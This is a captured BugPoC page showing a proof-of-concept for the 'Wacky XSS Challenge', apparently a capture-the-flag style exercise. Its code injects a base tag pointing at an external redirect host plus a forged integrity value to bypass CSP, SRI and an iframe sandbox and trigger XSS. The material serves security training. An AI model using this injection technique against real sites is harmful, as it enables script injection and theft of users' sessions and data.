 BETA
BugPoC
Testers
Organizations
PoC Wizards
CSRF
CORS Misconfiguration
5
BugPoC › Testers › Front-End
Front-End PoC Generator
Bug Title:
Wacky XSS Challenge
Bug Description:
Rules: Must alert(origin), must bypass CSP, must work in Chrome, must provide a BugPoC demo
PoC Description:
Bypassing CSP, SRI and Sandboxed IFrame to Trigger XSS
PoC Code:
http:// www .web.bugpoc.ninja/ index.html
1 <input type="button" value="Click me" onclick="openPage();"></input>
2 <script>
3 function openPage() {
4 const windowName = "iframe";
5 let hash = "QkIPs1Inueee8IH+HXpScbWfIOzPgWJvCB9LGWZH/Wc="
6 var integrityBypass = "<input id='fileIntegrity' value="+encodeURIComponent(hash)+">"
7 var baseBypass = "<base href='https://syj51lgsbnsk.redir.bugpoc.ninja'>"
8 var payload = "Test</title>"+integrityBypass+baseBypass
9 const otherTab = window.open("https://wacky.buggywebsite.com/frame.html?param="+payload,
windowName);}
10 </script>
Add §
Clear §
PoC Parameters:
Parameters allow the PoC viewer to customize your demo.
Add parameters markers (§) to your PoC to indicate which parts should be dynamic.
PoC Response:
Test
Preview
Publish